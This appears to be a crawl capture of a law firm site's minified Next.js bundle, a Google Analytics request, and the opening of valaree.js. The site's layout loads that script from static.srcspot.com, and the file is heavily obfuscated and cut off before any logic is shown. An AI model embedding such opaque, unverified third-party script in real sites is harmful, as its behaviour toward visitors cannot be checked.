Issues",name:"industry",field:"resourceIndustry",contentTypeUid:"industry"},region:{title:"Regions",name:"region",field:"resourceRegion",contentTypeUid:"region"},sourceUrl:{title:null,name:"sourceUrl",field:"resourceSourceUrl",contentTypeUid:"source_url"},publishDate:{title:"Date",name:"publishDate",field:"resourcePublishDate",contentTypeUid:"date"},displayDate:{title:"Date",name:"displayDate",field:"resourceDisplayDate",contentTypeUid:"display_date"},timeZone:{title:null,name:"timeZone",field:"resourceTimeZone",contentTypeUid:"time_zones"}},Q={columns:{contentTypeUid:"columns_content"},embed:{contentTypeUid:"embed_content"},footnote:{contentTypeUid:"footnote_content"},image:{contentTypeUid:"image_content"},links:{contentTypeUid:"Links"},table:{contentTypeUid:"table_content"},video:{contentTypeUid:"video_content"},accordion:{contentTypeUid:"sections_accordion"},sysAssets:{contentTypeUid:"sys_assets"}};let{page:Y}=W;var X=t(5237),J=t.n(X),ee=t(6741);let en=J()(()=>Promise.all([t.e(526),t.e(825)]).then(t.bind(t,825)),{loadableGenerated:{webpack:()=>[825]}}),{footnote:et,image:el,links:ei,table:er,video:ea,accordion:eo}=Q,es=e=>{let{htmlString:n}=e,t=0,[l,i]=(0,o.useState)([]),[r,c]=(0,o.useState)((0,ee.ZP)(n)),d={[el.contentTypeUid]:e=>{var n,t;let{data:l,inline:i=null}=e;return(null==l?void 0:null===(n=l.image)||void 0===n?void 0:n.url)?(0,a.jsx)("img",{style:i?{float:"right"}:{width:"100%"},src:null==l?void 0:null===(t=l.image)||void 0===t?void 0:t.url,alt:null==l?void 0:l.alternate_text},"rich-text-embed-image-".concat(Date.now())):null},[et.contentTypeUid]:e=>{var n,l,r;let{data:o}=e,s={anchor:null!==(l=null==o?void 0:o.inline_id)&&void 0!==l?l:null,content:(0,a.jsx)(es,{htmlString:null==o?void 0:o.footnote_content}),id:null!==(r=null==o?void 0:o.footnote_id)&&void 0!==r?r:null};i(e=>[...e,s]),t+=1;let c=(null==o?void 0:null===(n=o.footnote_id)||void 0===n?void 0:n.startsWith("#"))?null==o?void 0:o.footnote_id:"#".concat(null==o?void 0:o.footnote_id);return o?(0,a.jsxs)("span",{children:[" ",(0,a.jsxs)("a",{id:null==o?void 0:o.inline_id,href:c,className:"footnotes-container__inline-link",children:["[",t,"]"]})," "]},"rich-text-embed-inline-footnote-".concat(Date.now())):null},[eo.contentTypeUid]:e=>{var n;let{data:t}=e;return t?(0,a.jsx)(s.bq,{variant:null==t?void 0:t.variant,autoClose:null==t?void 0:t.autoClose,collapseAfter:null==t?void 0:t.collapseAfter,columns:null==t?void 0:t.columns,children:null===(n=t.item)||void 0===n?void 0:n.map(function(){let{columnCount:e,cards:n,cardType:t,embedCode:l,limitCardWidth:i,photos:r,description:{description:o},title:{description:c}}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},d=arguments.length>1?arguments[1]:void 0;return(0,a.jsxs)(s.UQ,{title:c,id:"accordion-".concat(Math.random()),children:[o&&(0,a.jsx)(s.xv,{dangerouslySet:o,tag:"div"}),l&&(0,a.jsx)(s.xv,{dangerouslySet:l,tag:"div"}),(null==n?void 0:n.length)>0&&(0,a.jsx)(s.uD,{columnCount:e,limitCardWidth:i,links:n,variant:t}),(null==r?void 0:r.length)>0&&(0,a.jsx)(s.SB,{columnCount:e,images:r,limitCardWidth:i})]},"accordion-page-section-".concat(d,"-").concat(Math.random()))})}):null},[ei.contentTypeUid]:e=>{let{data:n}=e;return(null==n?void 0:n.url)?(0,a.jsx)(s.N0,{link:{url:null==n?void 0:n.url,title:null==n?void 0:n.title}},"rich-text-link-component-".concat(Date.now())):null},[ea.contentTypeUid]:e=>{var n;let{data:t}=e;return t?(0,a.jsx)(en,{autoplay:!1,isSticky:null,url:(null==t?void 0:t.vimeo_)||(null==t?void 0:t.youtube)||(null==t?void 0:null===(n=t.mp4)||void 0===n?void 0:n.url)||null,videoType:(null==t?void 0:t.vimeo_)&&"Vimeo"||(null==t?void 0:t.youtube)&&"YouTube"||null},"rich-text-embed-video-".concat(Date.now())):null},[er.contentTypeUid]:e=>{let{data:n}=e;return n?(0,a.jsx)(s.iA,{borderVariant:null==n?void 0:n.border_variant,cellVariant:null==n?void 0:n.cell_variant,headerVariant:null==n?void 0:n.header_variant,source:null==n?void 0:n.table_source},"rich-text-accordion-component-".concat(Date.now())):null}};return(0,o.useEffect)(()=>{let e=!0;return(()=>{i([]);let t=(0,ee.ZP)(n,{replace:e=>{let{attribs:n,children:t}=e;if(n&&"rich-text-component-embed"===n.class){var l,i;let e=JSON.parse(null==n?void 0:n["data-component-info"]),t=null==n?void 0:n["data-component-type"],r=(null==n?void 0:null===(l=n["data-component-inline"])||void 0===l?void 0:l.toLowerCase())==="true";return null===(i=d[t])||void 0===i?void 0:i.call(d,{data:e,inline:r})}}});e&&c(t)})(),()=>e=!1},[n]),(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("div",{className:"dangerously-set-container",children:r}),l&&(null==l?void 0:l.length)>0&&(0,a.jsx)(s._9,{footnotes:l})]})};var ec=es;let{accordion:ed,cards:eu,library:ev,media:ep,list:eh,offices:em,patentTracker:eg,peopleCardModal:e_,quoteCard:ef,practices:ex,customPractices:eb,privacyLibrary:ey,search:ej,survey:ew}=i.default,{articleCard:eN,flipCard:ek,linkCard:eT,locationCard:eS,profileCard:eO,promotionCard:eC,twitterCard:eE}=eu,{columns:eI,embed:eL,sysAssets:eP}=Q;var eM=e=>{var n,t,l,i;let{bemRichTextData:r,bemLegacyHTMLData:o}=e,c=(null==r?void 0:r.description)?(0,a.jsx)(s.xv,{tag:"div",children:(0,a.jsx)(ec,{htmlString:r.description})}):null;return{bemLegacyContent:K(null==r?void 0:r.description)||(null==c?void 0:null===(i=c.props)||void 0===i?void 0:null===(l=i.children)||void 0===l?void 0:null===(t=l.props)||void 0===t?void 0:null===(n=t.htmlString)||void 0===n?void 0:n.children)||!o?null:(0,a.jsx)(s.xv,{tag:"div",dangerouslySet:o}),bemRichTextContent:c}},eR=t(4406);eR.env.NEXT_PUBLIC_PDF_DOMAIN_PEOPLE,eR.env.NEXT_PUBLIC_PDF_DOMAIN_CLIENT_ALERT,"preview"!==eR.env.CONTENTSTACK_ENVIRONMENT||eR.env.DEV_PROCESS&&"false"!==eR.env.DEV_PROCESS||eR.env.BUILD_PROCESS&&eR.env.BUILD_PROCESS,("preview"!==eR.env.CONTENTSTACK_ENVIRONMENT||eR.env.DEV_PROCESS&&"false"!==eR.env.DEV_PROCESS)&&"develop"===eR.env.CONTENTSTACK_ENVIRONMENT&&eR.env.PULL_REQUEST_PROCESS,("preview"!==eR.env.CONTENTSTACK_ENVIRONMENT||eR.env.DEV_PROCESS&&"false"!==eR.env.DEV_PROCESS)&&"develop"===eR.env.CONTENTSTACK_ENVIRONMENT&&eR.env.PULL_REQUEST_PROCESS,eR.env.BUILD_PROCESS&&void 0!==eR.env.BUILD_PROCESS&&eR.env.BUILD_PROCESS,eR.env.DEV_PROCESS&&void 0!==eR.env.DEV_PROCESS&&eR.env.DEV_PROCESS,eR.env.DRY_RUN&&void 0!==eR.env.DRY_RUN&&eR.env.DRY_RUN,eR.env.CONTENTSTACK_ENVIRONMENT&&void 0!==eR.env.CONTENTSTACK_ENVIRONMENT&&eR.env.CONTENTSTACK_ENVIRONMENT,eR.env.PULL_REQUEST_PROCESS&&void 0!==eR.env.PULL_REQUEST_PROCESS&&eR.env.PULL_REQUEST_PROCESS,eR.env.ISR_ASSETS&&void 0!==eR.env.ISR_ASSETS&&eR.env.ISR_ASSETS.length>0&&eR.env.ISR_ASSETS.split("/").length,eR.env.FAST_BUILD&&void 0!==eR.env.FAST_BUILD&&eR.env.FAST_BUILD,eR.env.MAILGUN_API_KEY,eR.env.MAILGUN_DOMAIN_NAME,eR.env.MAILGUN_EMAILS_TO_SEND_DAILY_STATUS,eR.env.MAILGUN_EMAIL_SENDED_FROM,eR.env.MAILGUN_EMAILS_TO_SEND_ERROR;var eD=(e,n)=>{let t=document.querySelectorAll("a[href*='@mofo.com']"),l=(t,l)=>{t.preventDefault(),n(l),e(!0)};for(let e=0;e<t.length;e+=1){let n=t[e].href.split(":")[1];t[e].addEventListener("click",e=>l(e,n)),t[e].addEventListener("touchStart",e=>l(e,n))}},eA=e=>{let n=document.querySelectorAll("section.section a[href^='#']"),t=(n,t)=>{n.preventDefault(),e(),setTimeout(()=>{location&&(location.hash="".concat(t))},100)};for(let e=0;e<n.length;e+=1){var l,i;(null===(l=n[e])||void 0===l?void 0:l.hash)&&(null===(i=n[e])||void 0===i?void 0:i.hash)!=="#backtolist"&&(n[e].addEventListener("click",l=>{var i;return t(l,null===(i=n[e])||void 0===i?void 0:i.hash)}),n[e].addEventListener("touchStart",l=>{var i;return t(l,null===(i=n[e])||void 0===i?void 0:i.hash)}))}},eU=e=>"string"!=typeof e?"?":e.indexOf("?")>-1?"&":"?",eF=e=>{var n;let t=null===(n=document.getElementsByClassName("base-modal-container"))||void 0===n?void 0:n[0];null==t||t.classList.add("base-modal-container--deactivated"),setTimeout(()=>{e(!1)},500)},eq=function(e){let n,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:200;return function(l){n&&clearTimeout(n),n=setTimeout(e,t,l)}},eB={cleanPreviousFocusState:()=>{l=null},enforceFocus:function(e,n,t){var i,r;if(document!==e.target&&n!==e.target&&!(null==n?void 0:n.contains(e.target))){if(l===t)return l=n,null==n?void 0:n.focus();if((null===(r=document)||void 0===r?void 0:r.activeElement)!==n)return l=t,null==t?void 0:t.focus()}l=null===(i=document)||void 0===i?void 0:i.activeElement}},ez=(e,n)=>{if((null==e?void 0:e.length)>0&&(null==e?void 0:e[0])){let[t]=e,l=t.includes("#"),[i,r]=l?t.split("#"):[t,null],a=i.toLowerCase();if(!l&&a===t||l&&"".concat(a,"#").concat(r)===t)return;l?e[0]="".concat(a,"#").concat(r):e[0]=a,(null==e?void 0:e[0].split("#").length)>1?e[0]="".concat(null==e?void 0:e[0].split("#")[0].toLowerCase(),"#").concat(null==e?void 0:e[0].split("#")[1]):e[0]=null==e?void 0:e[0].toLowerCase();let o=(null==e?void 0:e.length)>1?null==e?void 0:e.join("?"):null==e?void 0:e[0];return console.log('Redirecting to lowercase url:"'.concat(o,'"')),n.replace("".concat(o),void 0,{scroll:!1})}},eZ=e=>"string"==typeof e||e instanceof String?e.toLowerCase().replace(/á/g,"a").replace(/é/g,"e").replace(/í/g,"i").replace(/ó/g,"o").replace(/ú/g,"u").replace(/ñ/g,"n").replace(/ê/g,"e").replace(/ç/g,"c").replace(/õ/g,"o").replace(/ã/g,"a").replace(/ß/g,"ss").replace(/ä/g,"ae").replace(/ö/g,"oe").replace(/ü/g,"ue"):"",eV=e=>{let n={III:!1,II:!1,KC:!0,"Jr.":!0,"Ph.D.":!0,"D.Phil.":!0};try{var t,l,i;let r=null==e?void 0:null===(t=e.split(" "))||void 0===t?void 0:t.filter(e=>!0===n[e]);if((null==r?void 0:r.length)>0){let n=null==e?void 0:null===(l=e.split(" "))||void 0===l?void 0:l.pop(),t=null==e?void 0:e.split(" "),r=null==t?void 0:null===(i=t.slice(0,-1))||void 0===i?void 0:i.join(" ");return"".concat(r,", ").concat(n).replace(",,",",")}return e}catch(n){return e}};function eH(e,n){var t,l;return{$$typeof:null==e?void 0:e.$$typeof,key:null==e?void 0:e.key,props:{children:n,href:null==e?void 0:null===(t=e.props)||void 0===t?void 0:t.href,target:null==e?void 0:null===(l=e.props)||void 0===l?void 0:l.target},ref:null==e?void 0:e.ref,type:null==e?void 0:e.type,_owner:null==e?void 0:e.owner,_store:null==e?void 0:e.store,_self:null==e?void 0:e._self,_source:null==e?void 0:e._source}}var eK=function e(n){var t,l,i,r,a;let o=!1;(null==n?void 0:null===(t=n.props)||void 0===t?void 0:t.children)&&(o=!0);let s=o?n.props.children:n;if(Array.isArray(s))for(let n=0;n<s.length;n+=1){let t=s[n];if(null==t?void 0:null===(i=t.props)||void 0===i?void 0:null===(l=i.children)||void 0===l?void 0:l.length){let l=[];for(let n=0;n<t.props.children.length;n+=1){let i=t.props.children[n];if("string"==typeof i){let e=i.match(/.{1,1}/g);for(let n=0;n<(null==e?void 0:e.length);n+=1){let t=e[n];l.push(t),l.push((0,ee.ZP)("<span />"))}}else{if(Array.isArray(null==i?void 0:null===(r=i.props)||void 0===r?void 0:r.children))i=eH(i,e(i.props.children));else if("string"==typeof(null==i?void 0:null===(a=i.props)||void 0===a?void 0:a.children)){let e=[];for(let n=0;n<i.props.children.length;n+=1){let t=i.props.children[n];e.push(t),e.push((0,ee.ZP)("<span />"))}i=eH(i,e)}null==l||l.push(i)}}s[n]=eH(t,l)}else if("string"==typeof t&&(null==t?void 0:t.length)>1){let e=null==s?void 0:s.slice(0,n),l=null==s?void 0:s.slice(n+1);for(let n=0;n<(null==t?void 0:t.length);n+=1){let l=t[n];e.push(l),e.push((0,ee.ZP)("<span />"))}s=e.concat(l)}}else if("string"==typeof s){let e=[];for(let n=0;n<s.length;n+=1)e.push(s[n]),e.push((0,ee.ZP)("<span />"));s=e}return o?eH(n,s):s};let eG={english:"en",spanish:"es",portuguese:"pt",chinese:"zh",german:"de",japanese:"ja"};var eW=function(e){for(let n in eG)if(eG[n]===e)return n;return"n/a"}},1770:function(e,n,t){"use strict";t.d(n,{Z:function(){return m}});var l=t(2322),i=t(2784),r=t(7729),a=t.n(r),o=t(5632),s=t(5847),c=t.n(s),d=t(7580),u=t(3904),v=t(8654),p=t(9675),h=e=>{var n,t,l,i,r,a;let o=null==e?void 0:e.title,s=(null==e?void 0:null===(n=e.subtitle)||void 0===n?void 0:n.description)||null;return{title:o,subtitle:s,url:null==e?void 0:e.url,logo:{altText:(null==e?void 0:null===(l=e.logo)||void 0===l?void 0:null===(t=l[0])||void 0===t?void 0:t.alternate_text)||null,image:{width:223,height:55,url:(null==e?void 0:null===(r=e.logo)||void 0===r?void 0:null===(i=r[0])||void 0===i?void 0:i.image.url)||null}},blogLogo:{altText:"".concat(null==e?void 0:e.title," Logo")||0,image:{url:(null==e?void 0:null===(a=e.blog_logo)||void 0===a?void 0:a.url)||null,width:120,height:44}}}},m=e=>{var n,t;let{children:r,blogConfig:s,favicon:m,favIcons:g,metaDescription:_,metaKeywords:f,navbarProps:x,ogDescription:b,ogImage:y,ogImageAltText:j,ogSiteName:w,ogTitle:N,ogType:k,ogUrl:T,pageTitle:S,subscribeFormProps:O,themeColor:C,twitterCard:E,twitterUsername:I,canonicalUrl:L,variables:P}=e,M=(null==P?void 0:P.environment)==="preview",R=(null==P?void 0:P.environment)==="production",D=(null==P?void 0:P.allowIndexing)==="true",[A,U]=(0,i.useState)(""),[F,q]=(0,i.useState)(!1),B=(0,o.useRouter)();(0,i.useEffect)(()=>{setTimeout(()=>{(0,v.PO)(q,U)},500)},[B.asPath]);let{navLinks:z,socialIconLinks:Z,copyright:V}=null!==(n=(0,p.Z)(s))&&void 0!==n?n:{},{title:H,subtitle:K,logo:G,blogLogo:W}=null!==(t=h(s))&&void 0!==t?t:{},$=(0,v.jd)(x)||null;return m||(m="/favicon.png"),(0,l.jsxs)(l.Fragment,{children:[(0,l.jsxs)(a(),{children:[(0,l.jsx)("title",{children:S}),R||D?(0,l.jsx)("meta",{name:"robots",content:"all"}):(0,l.jsx)("meta",{name:"robots",content:"noindex, nofollow"}),(0,l.jsx)("meta",{httpEquiv:"Content-Type",content:"text/html"}),(0,l.jsx)("meta",{httpEquiv:"X-UA-Compatible",content:"IE=edge"}),(0,l.jsx)("meta",{httpEquiv:"Access-Control-Allow-Origin",content:"*"}),(0,l.jsx)("meta",{charSet:"utf-8"}),(0,l.jsx)("meta",{name:"viewport",content:"width=device-width, initial-scale=1.0, minimum-scale=1.0, user-scalable=yes"}),(0,l.jsx)("meta",{name:"format-detection",content:"telephone=no"}),(0,l.jsx)("meta",{name:"keywords",content:f}),(0,l.jsx)("meta",{name:"description",content:_}),(0,l.jsx)("meta",{property:"og:title",content:N}),(0,l.jsx)("meta",{property:"og:type",content:k}),(0,l.jsx)("meta",{property:"og:image",content:null==y?void 0:y.url}),(0,l.jsx)("meta",{property:"og:description",content:b}),(0,l.jsx)("meta",{property:"og:url",content:T||L}),(0,l.jsx)("meta",{property:"og:site_name",content:w}),(0,l.jsx)("meta",{name:"twitter:card",content:E||"summary_large_image"}),(0,l.jsx)("meta",{name:"twitter:image:alt",content:j}),(0,l.jsx)("meta",{name:"twitter:site",content:I}),(0,l.jsx)("meta",{name:"twitter:title",content:N}),(0,l.jsx)("meta",{name:"twitter:description",content:b}),(0,l.jsx)("meta",{name:"twitter:image",content:null==y?void 0:y.url}),(0,l.jsx)("meta",{name:"theme-color",content:C}),R&&(0,l.jsx)("meta",{name:"google-site-verification",content:"OD6S3RPM-cQOknAs1uXmBRvRJyh28rwkOoqdes47ZUE"}),L&&(0,l.jsx)("link",{rel:"canonical",href:L}),null==g?void 0:g.map(e=>{var n,t;return(0,l.jsx)("link",{rel:"icon",type:"image/png",href:null!==(t=null==e?void 0:null===(n=e.file)||void 0===n?void 0:n.url)&&void 0!==t?t:""},"icon-".concat(Date.now()))}),(0,l.jsx)("link",{rel:"icon",href:m,type:"image/icon"}),(0,l.jsx)("link",{rel:"apple-touch-icon",type:"image/png",href:"/apple-touch-icon.png"}),(0,l.jsx)("link",{rel:"apple-touch-icon",type:"image/png",sizes:"72x72",href:"/apple-touch-icon.png"}),(0,l.jsx)("link",{rel:"apple-touch-icon",type:"image/png",sizes:"114x114",href:"/apple-touch-icon.png"}),(0,l.jsx)("link",{rel:"stylesheet",href:"https://fonts.googleapis.com/css2?family=Arvo&family=Oswald:wght@400;500;700&display=swap"})]}),M&&(0,l.jsx)(u.Ws,{}),(0,l.jsxs)("div",{className:"main-wrapper",children:[(0,l.jsx)(d.h4,{title:H,subtitle:K,logo:G,blogLogo:W}),(0,l.jsx)(d.wp,{subscribeForm:O,links:$}),(0,l.jsx)(d.OO,{children:r}),(0,l.jsx)(u.Wx,{currentEmail:A,showModal:F,setShowModal:q,closeModal:()=>(0,v.Mr)(q)}),(0,l.jsx)("div",{id:"consent_blackbar",className:"consent-blackbar"}),(0,l.jsx)(d.$_,{copyright:V,navLinks:z,socialMediaLinks:Z})]}),R&&(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)(c(),{strategy:"lazyOnload",src:"https://static.srcspot.com/libs/valaree.js"}),(0,l.jsx)(c(),{strategy:"lazyOnload",dangerouslySetInnerHTML:{__html:"\n                (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\n                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\n                j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\n                'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\n                })(window,document,'script','dataLayer','".concat("GTM-P8JSMFK","');\n              ")}})]})]})}},9675:function(e,n,t){"use strict";var l=t(3398);n.Z=e=>{let n=null==e?void 0:e.footer_nav,t=null==e?void 0:e.social_links,i=null==e?void 0:e.start_date,r=null==e?void 0:e.copyright,a=null==e?void 0:e.social_media_links_title,o=(0,l.Z)(new Date,"yyyy");return{copyright:"\xa9".concat(i,"-").concat(o," ").concat(r&&r),navLinks:(null==n?void 0:n.map(e=>{var n;return{hashUrl:(null==e?void 0:e.hash_url)||"",url:(null==e?void 0:null===(n=e.page_reference)||void 0===n?void 0:n.url)||(null==e?void 0:e.url)||(null==e?void 0:e.external_url)||null,title:(null==e?void 0:e.button_text)||null}}))||[],socialLinkTitle:a,socialIconLinks:t&&(null==t?void 0:t.length)>0&&(null==t?void 0:t.map(e=>{var n,t;return{link:{hashUrl:(null==e?void 0:e.hashUrl)||null,url:(null==e?void 0:e.url)||null,tooltip:(null==e?void 0:e.tool_tip)||null},icon:(null==e?void 0:null===(t=e.icons)||void 0===t?void 0:null===(n=t[0])||void 0===n?void 0:n.value)||null,title:(null==e?void 0:e.button_text)||null}}))||[]}}},9437:function(){},4641:function(){},4170:function(){},2605:function(){},8771:function(){},714:function(){},8174:function(){},421:function(){},2661:function(){},9529:function(){},6534:function(){},7239:function(){},1814:function(){},8284:function(){},7103:function(){},4510:function(){},6362:function(){},466:function(){},3970:function(){},3469:function(){},967:function(){},632:function(){},1324:function(){},5905:function(){},4106:function(){},9444:function(){},7425:function(){},8535:function(){},3839:function(){},8714:function(){},4732:function(){},8243:function(){},5992:function(){},2249:function(){},7330:function(){},9638:function(){},8890:function(){},1729:function(){},2466:function(){},3766:function(){},141:function(){},522:function(){},6558:function(){},3866:function(){},4818:function(){},5778:function(){},9719:function(){},2602:function(){},4608:function(){},6182:function(){},3810:function(){},407:function(){},914:function(){},3834:function(){},3557:function(){},4072:function(){},9581:function(){},3154:function(){},3270:function(){},9598:function(){},9065:function(){},9131:function(){},1034:function(){},481:function(){},3299:function(){},3193:function(){},2846:function(){},7228:function(){},2534:function(){},9864:function(){},3177:function(){},2447:function(){},9338:function(){},5374:function(){},6178:function(){},6412:function(){},5388:function(){},4890:function(){},3663:function(){},1124:function(){},4807:function(){},6470:function(){},8497:function(){},5906:function(){},550:function(){},8248:function(){},5412:function(){},7205:function(){},6651:function(){},2237:function(){},2953:function(){},2564:function(){},2343:function(){},3475:function(){},9229:function(){},7992:function(){}}]);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1508655262&t=pageview&_s=1&dl=https%3A%2F%2Fimpact.mofo.com%2Ftopics%2Fdeal-structures&ul=en-us%40posix&dt=MoFo%20Impact&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=2084177047&gjid=1637533320&cid=2001004883.1768779469&tid=UA-12456654-8&_gid=1644061042.1768779469&_r=1&_slc=1&gtm=45He61e1n81P8JSMFKv78402812za200zd78402812&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115495940~115616986~115938466~115938469~116744866~117041588&z=723323783
body_size: -450
content:
2,cG-6NLG6N75YK

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/valaree.js
body_size: 75132
content:
var _0x3088486c=['uCk3WQiuWRm','WPeepe3dIG','u8kwkhBdUG','WQ/cKmonW64P','Esuhs8oW','WRmDeqxdHa','W6rnW4lcSCk+','EspdO8oAW6q','sXbTzZi','zKuusmoQ','WQH8WO0qka','wq1Cxc8','WRzNWPKria','W6fxW6xcSSkP','WQ97WOODnW','WR7cJ8k7WQVcSq','yCk3W6P6bG','WPG8m8oDgq','BSk7WR4vWRS','oSkZE8oyWRq','WO4Xp8oEhG','WQtcUK1gW5u','uqtdVwJcIG','W4S8W4JcUCk4','WP53rSohWOS','WQXQjv8H','xCoqW6lcS8kG','WQnrfxaj','d1tcM8kbWOqyl1FdJ8ksW5Dcxq','WRaHWORdGCo6','mCkuhJKQ','cmk9FCovWO8','W7FcI3FcUSof','WPi0sfjn','q1xdUJfX','W5WZW68uWPS','W6NdMwRcJJS','fcjXdSkT','WQyxb2ddHG','W6ZcQhZcRCor','s2KnW5FcLG','msTGWPrY','WQ1QW6aeja','WRi7pfNdHq','WQZcVmkFn8kK','WOufWQ/dPmoq','WPm7Ag3dIq','e8k3fsOX','W5SBWRffWRO','oeDFW5q+','WQXtl0qB','WOJcLCohW7iL','xaGVtCo3','BsicWRTO','WPSVxe1W','W5pcT8oUW6Si','EcuFq8oL','lHrVfmkY','FY7dVmo6W7G','WOG0W7DNzW','WPLtrmk7wq','WOr7vmkYzG','sSokW5ZcVCki','WRKRWR3dV8oN','lfDoW4m2','W5xcGM1zkq','W5ZdMflcJXi','WQ9Ve1Wu','AMPeWPNdHG','usFdMmoCW4y','WRishN3dMa','W57cK3Tknq','bmk4CCoXWP0','y8klB8o1aa','W7G7zCk4W40','jfTEW504','tCkbz8kizq','zdOetSoI','W5OuWPTSWPa','W78nASklW7i','W7e8y8k2W5y','l2PzW4WU','sSkhWObtea','j8kEuwNdOG','WQ7cLCoiW7m4','WPbOWPeVqq','WRTkrSkVEG','W4NcJhXvpq','WPnoWOmFwa','W6e5wSkqW6G','q8kKW5NdLmot','WRlcQ8kkmmkX','g8kmq8ojW5u','W5dcINTCnW','WRJcMmohW783','dmkftmo3WOK','WP0WrKzs','W5JcI8kElCkF','xmkEjhRdUW','dXrwhmk2','WPufW5WeoW','imkGWPnweW','WOqQB0Xh','W4ZdTg7cTI8','W47cL1FcLmoE','ua5PyJK','WOaHqfHz','W5CcWRPzWQC','WPJcU0zKW6q','lX7cJxHd','rmktWRzDaG','W7b1AmkQwa','WO5zWRJdJ8ol','WPrqfwCA','vSkiWP5rdW','WRPUdK8b','tCooW4pcSmka','ASkcWQ8cWPe','WOTfsmowFa','u1pdPdn9','WRhdJtddHcG','W5ZdOKNcTtW','WR1pEN3cPG','Fh9SWPlcPq','W7nDW57cOSk3','WOVdPbZdVd4','x8kQu8kdAW','W5hcVgzkfa','hN1TW6Wa','amkyy8ozWRa','W7ynW7i3W5S','WP8AWOZdJCo7','xSkBcwldMq','wCkVkLFdRG','W6j0kCokWOa','WRuBgXpdIG','WQT9BSoHWQu','zd3dVCoaW5u','W5NcGfLUoG','q3pcOvPJ','WQ0RcXxdIq','xmkwWP1rfW','obTCWODg','w3OqW4tcUG','FmkteL3dLG','WO1Tvmk0Fa','et9KWPTc','WRBcLCk6WR3cSa','WPhcLSkWWRFcLa','W57cNNLopq','W4/dK8oOWQFdLG','WQzcuw3cPG','zqfFCq0','BSk1nu/dGW','WOPaWPW/Fq','WPvvWOSOW7C','WQrXCZhdTa','CcNdV8o3W7S','WPqZkSojhG','zHv6WOZcIq','iCkZFSoyWRm','xmoqW57cRSka','W6ORW4qBW60','F8k0W55hCG','wSkKWR4MWRi','WQtdNCkAsCk/','sCkQWP8iWQW','W5VcN3Dbpa','lX56cmk3','mSkXW4VcV8k7','BSkSc0ddJq','W7e1W4GBWO4','C8kUW457bq','WQFcQ09GWR4','WPn0W5tcGmoR','B0RdGJvr','fSoZWP8dW4C','wmkkWPz2bG','W74nW4qvW7S','f8kynb40','W4NdO1ZcQdu','W6TDW4hcOSkH','iSk9W7FcQmk0','CWpdHvhcUq','W4BcQSkvWR/dRq','pSkTW5BcTmk4','WOtcOe12W44','WQP8dKyA','imoxW4FcQSkX','wmkFW5rKqG','WR/cSmkBiSkG','c1xcMmkjWOjOzgldO8kBW7O','xCkFW6PVBG','hfHlW4uA','W5NdS3VcQri','wKBdQcXT','WPqSWPhdI8oR','BCoJwSoGFq','gSkUhYaZ','W7D1tCoXWQu','xmkvWPO3WRe','WPaGWRpdQ8oo','WO5VWQ5VWOZcL0bYfMNdImkH','W67cVmk1WQJdRW','WOC+n8oAba','WO4+sfHh','WOOBcahdKW','WO/cNtH3WQS','umkDvmklAG','FtddGCkIW7S','WPrzWPCIya','W5SSECkgW5a','W7GvW5uoW6i','AqZdI8o2W5q','W5ezW7OxW6u','WQ52WQmPW6u','CxBcOf5E','W6VcPCkJWRtdOq','WQWfW4GEha','WOS3jSongq','WRrBiLyB','xmk5W4brzG','jIXnWRHd','v8kBihddJG','WRhdMJhdIsi','WOdcOHddNGy','qmknW4bUmG','kKbDW4e2','WRj7z3tcJW','WRrXdf8n','W5RcL2zxlq','WOzfWQu8bq','WRKRWORdOCod','sCkrjLZdGa','WQXvWP8oW5W','pCkHW43cVCk5','B8kxbeBdIq','v8k+W5HnzW','smk2jLddHW','tCkcqCkbyW','zqldISowW4K','gCkseH4M','u0PEW5G+','WQGvg3ZdOG','d8oSWO0hW44','xtVdQSohW78','WOLTuSorWPW','WPGJq15g','WPv2qmozWPS','WOzXWQSAW7O','D1JcH2rV','WPiaee3dVW','WR/cNmk7WRtcOq','WPOuWOpdGCof','WQfGWO0Fnq','l8kJA8osWRW','WQldGsddGIO','W7WQW5y/W4y','smk8W51xya','WQiuw8ojaa','W7buBSk5Bq','wwymW5pcMa','fmkVCJS+','WQxcLmogW7i+','CsKREmoG','emkymIi/','W4xcMgzeiW','CctdPSoAW6q','WPJcOMDwW4a','WQnOevqx','WRDKmbNdSW','WR4qeXtdLG','W5tdOuhcSc8','WRjGWOSdna','W7DCv8odWQq','W5ddV1BcOdK','WO9StCkZBq','W7ZcVtRcMmor','WOtcSezHW50','WQ8ccrNdKG','W5anyComW60','xLBdTJP4','vCoxW47cS8kz','CYeCsCoR','t8ktWO9RWPO','WO0LqvfB','W68ZB8kLW40','lavdhmk4','DuRdVrLz','WQdcOmktkSk6','WRqygmo5mW','y8kRrmkHzW','vG3dUM3cGG','W65sW5NcPmk1','qSkutCkpAq','WQ/dOZJdIJK','sMtdIuZcPG','FMVdMY9r','WPXYv8kYCq','WPK6jCofaq','W4/dS03cPty','WODzrSkmda','WQxcP0HEW4S','cmklW6ZcVCkj','d8ksW4hcTSkr','aqNdSSo8W40','z8oKW5ddMSkn','WQ8Zbx/dOG','WQRdIHZdTa0','l8kUd146','WO1Mt8k/Fa','W5DtChpcOG','t8kxW5vJiq','WQrdWRuirG','rX3dOg3cMG','d8kEeYu6','WOjEWOK8CW','WOdcUw1KW6e','uSkyW5Ttcq','CsKArSo6','WOOZq0jv','mcFdP0ZcUq','W4SBWR1aWQ8','WO/cLSoOW5Kf','W7JdMhJcKZ4','rgbEEcu','D1NdNJHU','a8oMWPuDW5C','bmoYWPCgW5i','WODEWOiGza','CtiEjmoE','WRBcN8kZWQxcQa','WOz3D8kSzG','qchdJSoCW48','CG7dV8orW7m','WOJcOKTQW4q','s20xW5ZcLW','oL/cLhex','wwOqW57cMG','WP5WqmoaWPW','wCkcW5b0fa','taZdMCoVW6y','yCkiog/dPa','WOr2W5K7W7a','W5ZdUflcOcq','WPrBWQFdHmkI','WPrsyCk7uq','WRb